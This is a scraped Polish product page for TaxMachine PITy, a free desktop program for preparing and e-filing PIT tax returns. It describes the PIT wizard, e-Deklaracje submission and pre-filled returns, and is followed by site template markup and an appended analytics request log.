<p>Kreator PIT obsługuje wszystkie typowe źr&oacute;dła dochod&oacute;w i ulgi podatkowe, dzięki temu w 99% przypadk&oacute;w nie trzeba będzie nic poprawiać w wygenerowanych zeznaniach PIT. W pewnych przypadkach niezbędne jednak będzie uzupełnienie wygenerowanych zeznań o dodatkowe dane. Kreator nie obsługuje niek&oacute;rych mało używanych ulg i odliczeń, a także niekt&oacute;rych rzadko występujących rodzaj&oacute;w dochod&oacute;w. <a href="#aktywne_formularze">Należy je wpisać w odpowienie pola wygenerowanego zeznania lub załącznika.</a></p>
<p><img src="/images/pity2/Kreator-PIT-wszystkie-zakladki.png" alt="Kreator PIT wszystkie zakladki" /></p>
<p>&nbsp;</p>
<h2>Wysyłka e-Deklaracji z podpisem i bez podpisu</h2>
<p><strong>Wysyłanie <a href="/pity/e-deklaracje/wysylanie-zeznania-rocznego-przez-system-e-deklaracje.html">e-Deklaracji</a> przez Internet</strong> jest w programie TaxMachine PIT 2021/2022 uproszczone w maksymalnym stopniu. <strong>Klikamy na przycisk "e-Deklaracje"</strong> na pasku narzędzi formularza i pojawia się okno wysyłki e-Deklaracji. Następnie należy podać kwotę przychodu podatnika z zeznania PIT w roku poprzednim i nacisnąć <strong>przycisk "Wyślij"</strong>. Po kilku sekundach deklaracja trafi do systemu e-Deklaracje.</p>
<p>Po wysłaniu zeznania można wyświetlić <strong>Urzędowe Poświadczenie Odbioru (UPO)</strong>, robi się to klikając <strong>przycisk "Poświadczenie odbioru"</strong> na wstążce formularza. Poświadczenie takie można np. wydrukować i podpiąć pod PIT, poświadczenie to potwierdza złożenie e-Deklaracji w Urzędzie Skarbowym.</p>
<p>Ważną nowością w programie TaxMachine PITy jest także możliwość podpisywania zeznań rocznych PIT oraz deklaracji "płatniczych" za pomocą "danych autoryzacyjnych", czyli do ich wysyłki <strong>nie jest już potrzebny drogi podpis kwalifikowany</strong> (dotyczy to tylko podatnik&oacute;w/płatnik&oacute;w - os&oacute;b fizycznych, podatnicy/płatnicy nie będący osobami fizycznymi nadal muszą mieć podpis elektroniczny). <a href="http://wiki.taxmachine.pl/wiki/E-Deklaracje">Więcej o wysyłaniu e-deklaracji w pomocy.</a></p>
<p><img src="/images/pity2/e-deklaracje-wysylka.png" alt="e deklaracje wysylka" /></p>
<p>&nbsp;</p>
<h2>Wstępnie wypełnione zeznania PIT</h2>
<p>Najnowsza wersja programu ma także wbudowaną obsługę <strong>wstępnie wypełnionych zeznań PIT</strong>, systemu uruchomionego przez Ministerstwo Finans&oacute;w 16 marca 2015. Wystarczy wpisać tylko imię, nazwisko, PESEL i wartość przychodu za 2020 rok i program sam uzupełni resztę danych, w tym dane adresowe i wszystkie pozostałe kwoty. Dzięki tej nowej funkcji typowy PIT-37 lub PIT-36 można zrobić w czasie kr&oacute;tszym niż minuta. Jednocześnie nasz program jest dużo wygodniejszy w obsłudze niż Portal Podatkowy Ministerstwa Finans&oacute;w oraz wypełnia automatycznie także PIT-36 (w portalu Ministerstwa jest tylko PIT-37). <a href="http://wiki.taxmachine.pl/wiki/Wst%C4%99pnie_wype%C5%82nione_zeznania_podatkowe">Więcej informacji na temat wstępnie wypełnionych zeznań PIT.</a></p>
<p><br />&nbsp;</p>
<p><img src="/images/pity2/okno-glowne.png" alt="okno glowne" /></p>
<p>&nbsp;<br /><br /></p>
<h2><a id="aktywne_formularze"></a>Aktywne formularze</h2>
<p>Program TaxMachine PITy 2022/2023 umożliwia pracę bezpośrednio na formularzach PIT, czyli tak zwane <strong>aktywne formularze</strong>. Kreator PIT, po wygenerowaniu zeznań, otwiera nowe zeznania w tym trybie (<strong>można wtedy wr&oacute;cić do Kreatora naciskając przycisk "Kreator PIT" na pasku narzędzi formularza</strong>), tworząc zeznania bez Kreatora od razu mamy do czynienia z formularzem.</p>
<p>Większość p&oacute;l formularza można zmieniać, wpisywać inne kwoty, poprawiać pola tekstowe itd. Niekt&oacute;re pola są zablokowane do edycji, bowiem są automatycznie wyliczane przez program. Zmiana kwoty w niekt&oacute;rych polach powoduje <strong>automatycznie przeliczenie formularza</strong>, czyli np. zmiania kwoty przychodu automatycznie wpływa na kwotę wartości podatku należnego.</p>
<p>Praca bezpośrednio za formularzu, bez wstępnego wpisywania danych do Kreatora PIT, ma swoje zalety. Ten tryb pracy może być <strong>przydatny dla zaawansowanych użytkownik&oacute;w</strong>, kt&oacute;rzy doskonale wiedzą gdzie wpisać odpowiednie kwoty. Jest do dla nich dużo szybszy spos&oacute;b na przygotowanie zeznania PIT. Oczywiście pracując w ten spos&oacute;b należy wiedzieć jakie zeznania wybrać, jakie załączniki dołączyć do gł&oacute;wnego formularza itd. - ale dla profesjonalist&oacute;w nie jest to problemem.</p>
<p><img src="/images/pity2/pit-37.png" alt="pit 37" /></p>
<p>&nbsp;</p>					</span>
																			</li>
					</ul>

		</form>
</div>	
</div>

		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 


  


  
<!-- NAV HELPER -->
<nav class="wrap t3-navhelper ">
	<div class="container">
		
<ol class="breadcrumb ">
	<li class="active"><span class="hasTooltip"><i class="fa fa-map-marker" data-toggle="tooltip" title="Jesteś tutaj: "></i></span></li><li><a href="/" class="pathway">Start</a><span class="divider"><img src="/templates/purity_iii/images/system/arrow.png" alt="" /></span></li><li><span>taxmachine program darmowy</span></li></ol>

	</div>
</nav>
<!-- //NAV HELPER -->

  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).on('load', function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOTER SPOTLIGHT -->
		<div class="container hidden-xs">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footer-sl  row">
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod313"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h2><i class="fa fa-phone"></i> Kontakt</h2>
<p>E-mail: <strong><a href="mailto:biuro@taxmachine.pl">biuro@taxmachine.pl</a></strong><br /> E-mail: <strong><a>sklep@taxmachine.pl</a></strong><br />E-mail: <strong><a>pomoc@taxmachine.pl</a></strong></p>
<p>Telefon: 793 844 724</p></div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module modulefp-footer-a rt-center " id="Mod244"><div class="module-inner"><div class="module-ct">

<div class="customfp-footer-a rt-center"  >
	<h2><i class="fa fa-info-circle"></i> TaxMachine 3</h2>
<p>Program księgowy TaxMachine 3 to doskonała aplikacja do prowadzenia podatkowej księgi przychod&oacute;w i rozchod&oacute;w, ryczałtu, ewidencji VAT, środk&oacute;w trwałych, list płac, ewidencji przebiegu pojazd&oacute;w.</p></div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-12">
								<div class="t3-module module " id="Mod314"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h2><i class="fa fa-info-circle"></i> TaxMachine PITy</h2>
<p>TaxMachine PITy 2024/2025 to najlepszy darmowy program do sporządzania i wysyłania przez internet deklaracji rocznych PIT. Jest on całkiem darmowy dla wszystkich, w tym także w zastosowaniach komercyjnych.</p></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
		</div>
		<!-- //FOOTER SPOTLIGHT -->
	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					
          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
          </small>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>

<noscript><strong>JavaScript is currently disabled.</strong>Please enable it for a better experience of <a href="http://2glux.com/projects/jumi">Jumi</a>.</noscript></body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=983623399&t=pageview&_s=1&dl=https%3A%2F%2Ftaxmachine.pl%2Ftag%2F77-taxmachine-program-darmowy.html&ul=en-us%40posix&dt=taxmachine%20program%20darmowy&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1686652997&gjid=1206539827&cid=1038108737.1765090762&tid=UA-6462028-1&_gid=1962514309.1765090762&_r=1&_slc=1&z=168523112
body_size: -450
content:
2,cG-EFP650JHHB